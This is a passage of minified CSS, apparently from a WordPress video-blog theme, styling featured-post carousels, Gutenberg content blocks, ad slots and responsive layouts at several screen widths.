.vlog-featured-item{opacity:0;}.vlog-featured-3.owl-loaded .vlog-featured-item{opacity:1;}.vlog-featured-3 .vlog-format-label{position:relative;top:auto;left:auto;clear:both;}.vlog-featured-3 .entry-category{display:block;margin-top:7px;}.vlog-featured-info-3 .vlog-labels{left:50%;margin-left:-50px;width:100px;text-align:center;top:-35px;}.vlog-vertical-center{display:table-cell;vertical-align:middle;}.vlog-featured-info-custom{max-width:100%;color:#fff;text-align:unset;}.vlog-featured-info-custom p:last-child{margin-bottom:0;}.vlog-featured-info-custom .h1,.vlog-featured-info-custom .h2,.vlog-featured-info-custom .h3,.vlog-featured-info-custom .h4,.vlog-featured-info-custom .h5,.vlog-featured-info-custom .h6,.vlog-featured-info-custom a,.vlog-featured-info-custom h1,.vlog-featured-info-custom h2,.vlog-featured-info-custom h3,.vlog-featured-info-custom h4,.vlog-featured-info-custom h5,.vlog-featured-info-custom h6,.vlog-featured-info-custom span{color:#fff;}.vlog-featured-4{background:rgba(17,17,17,.1);margin-top:-36px;padding:0;float:left;width:100%;margin-bottom:40px;}.vlog-featured-4 .entry-category a,.vlog-featured-4 .entry-meta .meta-item:after,.vlog-featured-4 .meta-comments a,.vlog-featured-4 .meta-icon,.vlog-featured-4 .meta-item{color:rgba(255,255,255,.7);-webkit-transition:all .15s ease-in-out;-moz-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;transition:all .15s ease-in-out;}.vlog-featured-4 .entry-category a:hover,.vlog-featured-4 .entry-title a,.vlog-featured-4 .entry-title a:hover,.vlog-featured-4 .meta-comments a:hover,.vlog-featured-4 .meta-comments:hover a{color:#fff;}.vlog-featured-4 .owl-item{width:768px !important;opacity:.4;-webkit-transition:.4s ease all;transition:.4s ease all;margin:0;-webkit-transform:scale(.9);-ms-transform:scale(.9);transform:scale(.9);-webkit-backface-visibility:hidden;}.vlog-featured-4 .fa-item-image,.vlog-featured-4 .fa-item-image:before{-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;}.vlog-featured-4 .fa-item{position:relative;float:left;opacity:0;height:100%;width:100%;}.vlog-featured-4 .owl-loaded .fa-item{opacity:1;}.vlog-featured-4 .fa-item-image{position:relative;display:block;height:100%;}.vlog-featured-4 .fa-item-image img{height:100%;-o-object-fit:cover;object-fit:cover;}.vlog-featured-4 .fa-item-image:before{position:absolute;height:90%;width:100%;left:0;bottom:0;background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0)),to(rgba(0,0,0,.9)));background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);z-index:5;opacity:0;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;}.vlog-featured-4 .fa-item-image{-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;opacity:1 !important;}.vlog-featured-4 .owl-item.active.center .fa-item-image{-webkit-box-shadow:0 0 50px rgba(0,0,0,.2);box-shadow:0 0 50px rgba(0,0,0,.2);}.vlog-featured-4 .active.center .fa-item .fa-item-image:before{opacity:1;}.vlog-featured-4 .owl-stage{padding:36px 0;}.vlog-featured-4 .owl-item.active.center{-webkit-backface-visibility:hidden;-webkit-transform:translateZ(0) scale(1,1);-webkit-transform:scale(1);opacity:1;-ms-transform:scale(1);transform:scale(1);}.vlog-featured-4 .owl-item.active.center:hover .fa-item-image{-webkit-backface-visibility:hidden;-webkit-transform:translateZ(0) scale(1.05,1.05);-ms-transform:scale(1.05);transform:scale(1.05);}.vlog-featured-4 .fa-inner{position:absolute;bottom:0;left:0;z-index:10;margin:40px 0 40px 40px;text-align:left;max-width:480px;}.vlog-featured-4 .entry-actions{float:left;height:auto;padding-left:0;}.vlog-featured-4 .action-item{padding:0 10px 0 0;}.vlog-featured-4 .owl-next,.vlog-featured-4 .owl-prev{position:absolute;}.vlog-featured-4 .owl-next .fa,.vlog-featured-4 .owl-prev .fa{font-size:32px;height:50px;width:50px;text-align:center;position:absolute;top:50%;margin-top:-30px;background:rgba(17,17,17,.5);border-radius:50%;color:#fff;padding:9px 0;-webkit-backface-visibility:hidden;-webkit-transform:translateZ(0) scale(1,1);opacity:0;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;-ms-transition:all .25s ease-in-out;-o-transition:all .25s ease-in-out;transition:all .25s ease-in-out;}.vlog-featured-4 .owl-next:hover .fa,.vlog-featured-4 .owl-prev:hover .fa{opacity:1;}.vlog-featured-4 .owl-prev{left:0;width:30%;top:0;height:100%;}.vlog-featured-4 .owl-prev .fa{left:50%;}.vlog-featured-4 .owl-next{right:0;width:30%;top:0;height:100%;}.vlog-featured-4 .owl-next .fa{right:50%;}.vlog-featured-4 .fa-angle-left:before{margin-left:-3px;}.vlog-featured-4 .fa-angle-right:before{margin-right:-3px;}.vlog-featured-4 .vlog-format-label.large{top:40px;left:40px;}@media (max-width:1000px){.vlog-featured-4 .fa-item{margin:0;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);}}.vlog-featured-5{background:rgba(17,17,17,.1);margin-top:-36px;padding:36px 0;float:left;width:100%;margin-bottom:40px;}.vlog-fa-5-wrapper{max-width:1200px;margin:0 auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-content:flex-start;-ms-flex-line-pack:justify;align-content:flex-start;-webkit-box-pack:justify;-webkit-justify-content:flex-start;-ms-flex-pack:justify;justify-content:flex-start;height:400px;width:100%;}.vlog-fa-5-wrapper .fa-item{width:264px;z-index:3;position:relative;-webkit-box-shadow:0 0 50px rgba(0,0,0,.15);box-shadow:0 0 50px rgba(0,0,0,.15);}.vlog-fa-5-wrapper .fa-item,.vlog-fa-5-wrapper .fa-item-image{opacity:1 !important;}.vlog-fa-5-wrapper .fa-item:nth-of-type(1){-webkit-order:3;-ms-flex-order:3;order:3;width:600px;height:100%;margin:0 36px;-webkit-box-ordinal-group:2;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);}.vlog-fa-5-wrapper .fa-item:nth-of-type(1):hover .fa-item-image{-webkit-transform:scale(1.05);-moz-transform:scale(1.05);-ms-transform:scale(1.05);-o-transform:scale(1.05);transform:scale(1.05);}.vlog-fa-5-wrapper .fa-item:nth-of-type(1) .fa-inner{bottom:40px;left:40px;max-width:410px;}.vlog-fa-5-wrapper .fa-item:nth-of-type(1) .entry-title{font-size:24px;line-height:30px;}.vlog-fa-5-wrapper .fa-item:nth-of-type(2){-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;margin-top:18px;margin-bottom:36px;}.vlog-fa-5-wrapper .fa-item:nth-of-type(3){-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2;}.vlog-fa-5-wrapper .fa-item:nth-of-type(4){-webkit-box-ordinal-group:5;-webkit-order:4;-ms-flex-order:4;order:4;margin-top:18px;margin-bottom:36px;}.vlog-fa-5-wrapper .fa-item:nth-of-type(5){-webkit-box-ordinal-group:6;-webkit-order:5;-ms-flex-order:5;order:5;}.vlog-fa-5-wrapper .fa-item-image:before{position:absolute;height:90%;width:100%;left:0;bottom:0;background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0)),to(rgba(0,0,0,.9)));background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);z-index:5;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;}.vlog-fa-5-wrapper .fa-item-image{position:relative;display:block;height:100%;}.vlog-fa-5-wrapper .fa-inner{position:absolute;bottom:20px;left:20px;z-index:10;margin:0;text-align:left;}.vlog-fa-5-wrapper .fa-inner a,.vlog-fa-5-wrapper .fa-inner a:hover{color:#fff;}.vlog-fa-5-wrapper .fa-item{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-ms-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;}.vlog-fa-5-wrapper .fa-item .fa-item-image{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-ms-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;}.vlog-fa-5-wrapper .fa-item:hover .fa-item-image{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1);}.vlog-fa-5-wrapper .fa-item .entry-title{padding-right:20px;}.vlog-fa-5-wrapper .entry-category a,.vlog-fa-5-wrapper .entry-meta .meta-item:after,.vlog-fa-5-wrapper .meta-comments a,.vlog-fa-5-wrapper .meta-icon,.vlog-fa-5-wrapper .meta-item{color:rgba(255,255,255,.7);-webkit-transition:all .15s ease-in-out;-moz-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;transition:all .15s ease-in-out;}.vlog-fa-5-wrapper .entry-category a:hover,.vlog-fa-5-wrapper .entry-title a,.vlog-fa-5-wrapper .entry-title a:hover,.vlog-fa-5-wrapper .meta-comments a:hover,.vlog-fa-5-wrapper .meta-comments:hover a{color:#fff;}.vlog-fa-5-wrapper .fa-item-image img{-o-object-fit:cover;object-fit:cover;height:100%;}.vlog-featured-slider .owl-next,.vlog-featured-slider .owl-prev{width:42px;height:42px;color:#fff;opacity:.3;line-height:42px;font-size:42px;position:absolute;top:50%;left:5%;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;text-align:center;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);}.vlog-featured-slider .owl-next{right:5%;left:auto;}.vlog-featured-slider .owl-next:hover,.vlog-featured-slider .owl-prev:hover{opacity:1;}.vlog-featured-slider.vlog-featured-1 .owl-next,.vlog-featured-slider.vlog-featured-1 .owl-prev,.vlog-in-play .vlog-featured-slider.vlog-featured-2 .owl-next,.vlog-in-play .vlog-featured-slider.vlog-featured-2 .owl-prev{margin-top:-84px;}.vlog-featured-1.vlog-featured-slider .vlog-featured-item,.vlog-featured-2.vlog-featured-slider .vlog-featured-item,.vlog-featured-3.vlog-featured-slider .vlog-featured-item{opacity:0;}.vlog-featured-1.owl-loaded .vlog-featured-item,.vlog-featured-2.owl-loaded .vlog-featured-item,.vlog-featured-3.owl-loaded .vlog-featured-item{opacity:1;}.vlog-pe-a{pointer-events:auto;}.fa-item .vlog-format-label.large{top:40px;left:40px;}.fa-item .vlog-format-label.x-small{top:20px;left:20px;}.vlog-popup-on .owl-carousel .owl-stage-outer,.vlog-popup-on .vlog-featured,.vlog-popup-on .vlog-featured-2{overflow:visible;-webkit-transform:none;-ms-transform:none;transform:none;}.vlog-popup-on .vlog-body-box{max-width:initial;}.vlog-popup-on .owl-next,.vlog-popup-on .owl-prev,.vlog-popup-on .vlog-header-bottom{z-index:-1;}@-moz-document url-prefix(){.vlog-popup-on .owl-item.active .vlog-cover-bg{height:auto !important;}}.vlog-featured-4 .owl-prev .fa{margin-left:-120px;}.vlog-featured-4 .owl-next .fa{margin-right:-120px;}.vlog-boxed .vlog-featured-slider .owl-next{right:2.5%;}.vlog-boxed .vlog-featured-slider .owl-prev{left:2.5%;}.vlog-cover-bg.gallery{margin:0;}.vlog-format-content.gallery{display:none;}.entry-content .wp-block-categories ul,.entry-content .wp-block-latest-posts,.entry-content .wp-block-latest-posts.is-grid{padding:0;list-style:none;margin-left:0;}.wp-block-categories .vlog-count{margin-left:5px;}.wp-block-button .wp-block-button__link{text-decoration:none;color:inherit;}.wp-block-button__link,.wp-block-search__button{font-size:12px;padding:14px 27px;text-align:center;display:inline-block;text-transform:uppercase;border:none;line-height:1;-webkit-transition:all .15s ease-in-out;transition:all .15s ease-in-out;}.wp-block-button .wp-block-button__link:hover,.wp-block-button__link:hover,.wp-block-search__button:hover{-webkit-box-shadow:0 3px 8px 0 rgba(0,0,0,.3);box-shadow:0 3px 8px 0 rgba(0,0,0,.3);color:inherit;}.is-style-outline .wp-block-button__link{background:0 0;border:1px solid currentcolor;}@media (min-width:600px){.wp-block-column:not(:last-child),.wp-block-column:nth-child(odd){margin-right:12px;}.wp-block-column:not(:first-child),.wp-block-column:nth-child(even){margin-left:12px;}}.wp-block-column p:only-of-type{margin-bottom:0;}@media (max-width:782px){.wp-block-columns{-ms-flex-wrap:nowrap;flex-wrap:nowrap;}}@media (max-width:660px){.wp-block-columns{-ms-flex-wrap:wrap;flex-wrap:wrap;}.wp-block-columns .wp-block-column{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;margin-left:0 !important;margin-right:0 !important;}.entry-content .wp-block-quote,.wp-block-column,.wp-block-embed,.wp-block-image,.wp-block-media-text,.wp-block-pullquote,.wp-block-pullquote.is-style-solid-color blockquote p,.wp-block-separator,.wp-block-table{margin-bottom:10px;}.entry-content .wp-block-gallery{margin-bottom:4px;}}.wp-block-cover .wp-block-cover__inner-container p{color:#fff;}.wp-block-gallery li:before{display:none;}.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-gallery.aligncenter,.wp-block-gallery.alignnone{display:-webkit-box;display:-ms-flexbox;display:flex;}.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image h2{position:relative;z-index:2;}.wp-block-cover-image.aligncenter{margin:0 0 1.5em;display:-webkit-box;display:-ms-flexbox;display:flex;}.wp-block-pullquote blockquote:after,.wp-block-pullquote blockquote:before,.wp-block-rss__item:before{display:none;}.wp-block-image .alignleft{margin-right:24px;}.wp-block-image .alignright{margin-left:24px;}.wp-block-image figcaption{text-align:center;margin-top:7px;font-size:14px;color:initial;}@media (max-width:650px){.wp-block-image .alignleft,.wp-block-image .alignright{float:none;margin-left:0;margin-right:0;margin-top:0;}}.wp-block-embed.alignfull{max-width:100vw;margin-left:-50vw;margin-right:-50vw;}.wp-block-video video{max-width:100%;}.wp-block-audio audio{min-width:270px;}p.has-drop-cap:not(:focus)::first-letter{font-size:8rem;margin:10px 20px 0 0;}.emoji{width:24px;}.wp-block-preformatted{overflow:auto;}.wp-block-code,pre{background:rgba(68,68,68,.06);border:1px solid rgba(68,68,68,.2);padding:15px 20px;margin-bottom:30px;}.wp-block-pullquote{border:none;margin:0;}.wp-block-quote.is-large,.wp-block-quote.is-style-large{margin:0 0 24px;padding:2rem 3.6rem;}.wp-block-pullquote cite{font-size:80%;font-style:normal;}.wp-block-pullquote{padding:50px 100px;border-bottom:2px solid;border-top:2px solid;}.wp-block-pullquote.is-style-solid-color blockquote{margin-left:initial;margin-right:initial;max-width:100%;text-align:center;}.wp-block-pullquote p,.wp-block-pullquote.is-style-solid-color blockquote p{font-size:22px;line-height:34px;}.wp-block-pullquote blockquote{margin:0;padding:0;border-left:0;}body .has-text-color p{color:inherit;}.wp-block-pullquote.aligncenter{padding:40px 80px;}.wp-block-pullquote.alignleft,.wp-block-pullquote.alignright{max-width:400px;margin-bottom:10px;margin-top:10px;padding:30px;text-align:left;}.wp-block-pullquote.alignleft{margin-right:30px;margin-left:0;}.wp-block-pullquote.alignright{margin-left:30px;}.wp-block-pullquote.alignleft blockquote,.wp-block-pullquote.alignright blockquote{padding:0;text-align:left;}.wp-block-pullquote.alignleft p,.wp-block-pullquote.alignleft.is-style-solid-color p,.wp-block-pullquote.alignright p,.wp-block-pullquote.alignright.is-style-solid-color p{font-size:18px;line-height:30px;}.wp-block-pullquote.alignleft cite,.wp-block-pullquote.alignright cite{font-size:75%;}.wp-block-pullquote.aligncenter:before{left:50%;margin-left:-14px;}.wp-block-audio.aligncenter,.wp-block-pullquote.aligncenter{text-align:center;}.wp-block-pullquote.alignfull blockquote,.wp-block-pullquote.alignwide blockquote{max-width:568px;margin-left:auto;margin-right:auto;}.wp-block-quote cite{font-size:80%;}.wp-block-quote:not(.is-large):not(.is-style-large){padding-left:30px;}@media (max-width:579px){.wp-block-pullquote p,.wp-block-pullquote.is-style-solid-color blockquote p{font-size:18px;line-height:30px;}}@media (max-width:767px){.wp-block-pullquote{padding:30px;}.wp-block-pullquote p,.wp-block-pullquote.is-style-solid-color blockquote p{font-size:20px;line-height:32px;}.wp-block-pullquote.alignleft,.wp-block-pullquote.alignright{max-width:100%;margin-left:0;margin-right:0;}}.wp-block-separator{clear:both;max-width:200px;border-bottom-width:0;}.wp-block-separator.is-style-wide{max-width:100%;border-bottom-width:0;}.wp-block-table.is-style-stripes{border-bottom:none;border-left:0;border-top:0;}.wp-block-table{width:100%;}.entry-content .wp-block-rss li,.wp-block-rss li{list-style:none;margin-bottom:24px;}.wp-block-rss{padding:0;}.entry-content .wp-block-tag-cloud a,.wp-block-tag-cloud a{font-size:12px !important;line-height:20px;text-transform:uppercase;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;text-decoration:none;}.wp-block-calendar table th{background:0 0;}.wp-block-calendar tfoot a{color:inherit;text-decoration:none;}.wp-block-calendar #prev{text-align:left;}.wp-block-calendar #next{text-align:right;}.wp-block-calendar table th,.wp-block-calendar tbody td,.wp-block-calendar th{text-align:center;}.wp-block-calendar table{border:none;border-collapse:collapse;}.wp-block-search .wp-block-search__button{margin-left:0;margin-top:10px;}.wp-block-search input[type=search]{padding:5px;height:35px;}.vlog-single-no-sid .alignfull{position:relative;}.vlog-single-no-sid .alignwide{width:140%;margin-left:-20%;max-width:100vw;}.alignnone,.entry-content .fluid-width-video-wrapper,.entry-content .wp-block-quote,.gallery.gallery-columns-1,.wp-audio-shortcode,.wp-block-audio,.wp-block-categories,.wp-block-column,.wp-block-embed,.wp-block-image,.wp-block-media-text,.wp-block-pullquote,.wp-block-pullquote.is-style-solid-color blockquote p,.wp-block-search,.wp-block-separator,.wp-block-table,.wp-block-video{margin-bottom:24px;}.entry-content .wp-block-gallery{margin-bottom:8px;}.has-huge-font-size,.has-large-font-size,.has-medium-font-size{line-height:1.4;}@media (max-width:995px){.vlog-single-no-sid .alignwide{width:120%;margin-left:-10%;max-width:100vw;}}@media (max-width:875px){.vlog-single-no-sid .alignwide{width:100%;margin-left:0;max-width:100vw;}}@media (max-width:767px){.alignnone,.entry-content .fluid-width-video-wrapper,.entry-content .wp-block-quote,.gallery.gallery-columns-1,.wp-audio-shortcode,.wp-block-audio,.wp-block-categories,.wp-block-column,.wp-block-embed,.wp-block-image,.wp-block-media-text,.wp-block-pullquote,.wp-block-pullquote.is-style-solid-color blockquote p,.wp-block-search,.wp-block-separator,.wp-block-table,.wp-block-video{margin-bottom:18px;}}.entry-content-single .wp-block-embed .fb_iframe_widget,.entry-content-single .wp-block-embed .wp-block-embed__wrapper,.vlog-popup-wrapper .wp-block-audio,.vlog-popup-wrapper .wp-block-embed,.vlog-popup-wrapper .wp-block-video{margin-bottom:0;line-height:0;}@media (max-width:768px){.vlog-ad{margin:20px auto;display:block;clear:both;width:728px;position:relative;text-align:center;}}@media (min-width:1024px){.vlog-ad.vlog-above-footer,.vlog-ad.vlog-below-header{width:970px;}}@media (max-width:767px){.vlog-ad{margin:20px auto;display:block;clear:both;width:375px;position:relative;}}@media (max-width:400px){.vlog-ad{margin:20px auto;display:block;clear:both;width:300px;position:relative;}}@media (max-width:300px){.vlog-ad{max-width:100%;}}@media (max-width:1023px){.vlog-nav-toggle{display:block;left:18px;top:0;}}@media (min-width:768px) and (max-width:1272px){.vlog-content{width:604px;}.site-title img{vertical-align:middle;}.site-title,.site-title a{line-height:50px;}.vlog-header-bottom .vlog-main-nav>li>a{padding:17px 8px;}.vlog-featured-info .entry-header{max-width:62%;}}@media (min-width:768px) and (max-width:991px){.vlog-content{width:100%;}.site-title,.site-title a{line-height:50px;}.vlog-sidebar{float:none;margin:0 auto 36px;clear:both;width:300px;padding-top:36px;}.vlog-responsive-header.vlog-res-open .container{width:100%;}}@media (min-width:768px) and (max-width:1240px){.vlog-cover-bg,.vlog-featured-2 .vlog-featured-item,.vlog-featured-3 .vlog-featured-item{height:350px !important;}.vlog-cover-bg.vlog-cover-playlist-active,.vlog-featured-4,.vlog-featured-5{height:auto !important;}.vlog-featured-4 .owl-item{width:600px !important;}.vlog-fa-5-wrapper .fa-item{width:206px;height:140px !important;}.vlog-fa-5-wrapper .fa-item:nth-of-type(1){width:476px;height:auto !important;}.vlog-fa-5-wrapper{max-width:960px;height:340px !important;}.vlog-fa-5-wrapper .fa-item .entry-title{font-size:12px;line-height:18px;}.vlog-fa-5-wrapper .fa-item:nth-of-type(1) .fa-inner{bottom:30px;left:30px;max-width:420px;}.vlog-fa-5-wrapper .vlog-format-label.large{top:30px;left:30px;}.vlog-fa-5-wrapper .fa-inner{bottom:5px;left:15px;}.vlog-fa-5-wrapper .fa-item:nth-of-type(2),.vlog-fa-5-wrapper .fa-item:nth-of-type(4){margin-top:14px;}.vlog-fa-5-wrapper .vlog-format-label.x-small{top:15px;left:15px;}.vlog-fa-5-wrapper .meta-item{font-size:10px;line-height:16px;}.vlog-fa-5-wrapper .fa-item:nth-of-type(1) .meta-item{font-size:12px;line-height:26px;}.vlog-highlight{float:none;width:100%;position:relative;}.vlog-vcenter-actions.entry-actions{right:20px;}.vlog-format-action.large{height:76px;width:76px;margin-left:-38px;margin-top:-38px;padding:22px 0 0 7px;}.vlog-format-action.large i{font-size:27px;}.vlog-featured-slider .owl-next{right:1%;}.vlog-featured-slider .owl-prev{left:1%;}.vlog-featured-info-2 .vlog-fa-item{width:43.8%;margin:0 3%;}.vlog-featured-info-2 .entry-header{width:350px;}.vlog-featured-info-2 .h1{font-size:28px;line-height:38px;}.owl-carousel .owl-item,.owl-carousel .owl-item img,.vlog-cover,.vlog-cover:after,.vlog-cover:before{-webkit-backface-visibility:hidden;}.vlog-lay-h .no-left-padding{padding-right:0;}.sub-menu .vlog-lay-h .no-left-padding{padding-right:18px;}body .h7{font-size:12px;line-height:18px;}body .h6,h6{font-size:12px;line-height:16px;}body .vlog-lay-d .entry-title,body .vlog-no-sid .h6,body .vlog-no-sid h6{font-size:14px;line-height:20px;margin-bottom:0;}.vlog-cover:after,.vlog-cover:before{width:30%;}.vlog-featured-1 .action-item,.vlog-featured-info-2 .entry-actions{width:100px;}.vlog-prev-next-cover-nav .vlog-prev-link{left:42px;}.vlog-prev-next-cover-nav .vlog-next-link{right:42px;}.vlog-lay-e .entry-title,.widget .vlog-lay-g .entry-title{font-size:14px;line-height:20px;}.vlog-featured .entry-title,.vlog-featured-2 .entry-title{font-size:24px;line-height:30px;margin-bottom:5px;}.action-item i,.action-item.comments:before{font-size:30px;margin-bottom:6px;}.action-item{font-size:10px;}.vlog-featured-info-2 .entry-actions .action-item{padding:7px;}.single-format-image .vlog-single-entry-image{margin-bottom:24px;}.vlog-lay-b .entry-title{font-size:22px;line-height:28px;}.author .vlog-mod-desc{padding:28px;}.author .vlog-mod-desc p,.vlog-author p{font-size:14px;line-height:22px;}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:15px;}.entry-content-single .h6,.entry-content-single h6{font-size:14px;line-height:20px;}.site-title{margin-bottom:0;}.vlog-popup .vlog-popup-wrapper{max-width:70%;margin:initial;}.vlog-popup-wrapper{max-width:490px;margin:0 auto;}.vlog-single-content .vlog-popup-wrapper{max-width:100%;width:100%;}.vlog-lay-f .h6{margin-bottom:0;}}@media (min-width:768px) and (max-width:1024px) and (orientation:portrait){.vlog-featured-info-2 .entry-header{max-width:100%;}.vlog-featured-info-2 .entry-actions,.vlog-featured-info-2 .vlog-fa-item{width:100%;}.vlog-format-inplay .vlog-pe-a.entry-actions{position:relative;top:0;-webkit-transform:none;-ms-transform:none;transform:none;}.vlog-site-content{padding-top:50px;}.vlog-featured-4{margin-top:0;}.vlog-featured-4 .owl-stage{padding:24px 0;}.vlog-lay-a .entry-image,.vlog-lay-c .entry-image{margin-bottom:10px;}.entry-content-single,.vlog-module article{margin-bottom:30px;}.vlog-module article:last-child{margin-bottom:40px;}.vlog-mod-head{margin-bottom:20px;margin-top:0;}.widget{margin:0 auto 30px;max-width:300px;}.vlog-sidebar,.vlog-site-footer .widget:last-child{margin-bottom:0;}.vlog-site-footer .widget:first-child{margin-top:30px;}.vlog-site-footer .widget-title{margin-bottom:15px;}.error404 .vlog-single-content .vlog-search-form{margin-bottom:25px;}.module-series .entry-header{width:80%;}.vlog-format-inplay .entry-header{max-width:62%;}.vlog-popup .vlog-popup-wrapper{max-width:70%;margin:initial;}.vlog-popup-wrapper{width:65%;margin:0 auto;}}@media (max-width:991px){.vlog-watch-later-active{overflow:hidden;}.vlog-watch-later-active .vlog-watch-later .sub-menu{overflow-y:auto;}.vlog-featured .entry-title,.vlog-featured-2 .entry-title{font-size:20px;line-height:28px;}.vlog-featured-info .entry-header{max-width:60%;}.vlog-featured-1 .action-item,.vlog-featured-info-2 .entry-actions{width:90px;}.vlog-featured,.vlog-featured-2,.vlog-featured-3,.vlog-featured-4,.vlog-featured-5{margin-top:0;}.site-title.h1{margin-bottom:0;}.vlog-responsive-header.vlog-res-open .container{width:100%;}.site-title img{vertical-align:middle;max-height:50px;margin-top:-2px;}.dl-menuwrapper button.dl-trigger{top:-59px;}.vlog-featured-info-2 .vlog-fa-item{width:43.8%;margin:0 1%;}.vlog-featured-info-2 .entry-header{width:275px;margin-left:30px;}.vlog-top-bar{display:none;}.vlog-site-content{padding-top:50px;}.vlog-featured-4 .owl-item{width:680px !important;}.vlog-fa-5-wrapper .fa-item:nth-of-type(1){margin:0 18px;}.vlog-fa-5-wrapper .fa-item:nth-of-type(2),.vlog-fa-5-wrapper .fa-item:nth-of-type(4){margin-bottom:18px;margin-top:19px;}.vlog-fa-5-wrapper .fa-item .entry-title,.vlog-lay-f .entry-title{margin-bottom:0;}.vlog-fa-5-wrapper{max-width:720px;}.vlog-fa-5-wrapper .fa-item:nth-of-type(1) img{-o-object-fit:cover;object-fit:cover;height:100%;width:100%;position:relative;}.vlog-fa-5-wrapper .fa-item .fa-item-image{height:100%;}.vlog-fa-5-wrapper .fa-item:nth-of-type(1){width:272px;height:340px !important;}.vlog-fa-5-wrapper .fa-item:nth-of-type(1) .entry-title{font-size:16px;line-height:22px;}.owl-carousel .owl-item,.owl-carousel .owl-item img,.vlog-cover,.vlog-cover:after,.vlog-cover:before{-webkit-backface-visibility:hidden;}.vlog-section:first-child .vlog-content{margin-top:24px;}.vlog-lay-c .entry-title{font-size:22px;line-height:28px;}body .vlog-no-sid .vlog-lay-d .h5,body .vlog-no-sid .vlog-lay-e .h5,body .vlog-no-sid .vlog-lay-f .h5{font-size:14px;line-height:20px;margin-bottom:0;}.vlog-lay-h .entry-title{font-size:14px;line-height:20px;}.vlog-lay-e .entry-title{font-size:16px;line-height:22px;}.vlog-lay-h .no-left-padding{padding-right:18px;}.vlog-single-content .vlog-popup-wrapper{max-width:100%;width:100%;}.vlog-popup-wrapper{width:60%;margin:0 auto;}.vlog-popup .vlog-popup-wrapper{width:90%;margin:initial;}.module-text .vlog-txt-module{margin-bottom:40px;}.module-series .vlog-lay-g img{width:100%;}.widget{margin:0 auto 24px;max-width:300px;clear:both;}.vlog-format-inplay .entry-header{max-width:62%;}.vlog-format-content.vlog-popup{padding:0;}.vlog-popup-close{top:20px !important;}.vlog-action-search li{list-style:none;}.entry-media div.mejs-container .mejs-controls{background:#e4e2e2;}.mejs-mediaelement{position:relative;margin-bottom:-10px;}.mejs-clear{clear:both;height:24px;display:block;float:left;}.vlog-menu-posts .entry-header{text-align:left;}.vlog-responsive-header .entry-header a.vlog-remove-ll,.vlog-responsive-header .entry-header a.vlog-remove-wl{width:26px;top:0;}.vlog-responsive-header .vlog-watch-later-count{min-width:16px;height:16px;padding:4px 0;}.vlog-menu-posts .row .vlog-remove-ll,.vlog-menu-posts .row .vlog-remove-wl{opacity:1;}.vlog-res-open .dl-menuwrapper{pointer-events:auto;}.dl-menuwrapper{pointer-events:none;}.dl-menuwrapper button{pointer-events:auto;}.module-series .entry-header{width:90%;}.vlog-responsive-header .vlog-actions-button{position:absolute;top:0;max-width:50px;height:50px;}.vlog-responsive-header .vlog-actions-button:first-child,.vlog-responsive-header .vlog-actions-button:first-child .sub-menu{right:0;}.vlog-responsive-header .vlog-actions-button:nth-child(2){right:50px;}.vlog-responsive-header .vlog-actions-button:nth-child(2) .sub-menu{right:-50px !important;}.vlog-responsive-header .vlog-actions-button:nth-child(3){right:100px;}.vlog-responsive-header .vlog-actions-button:nth-child(3) .sub-menu{right:-100px 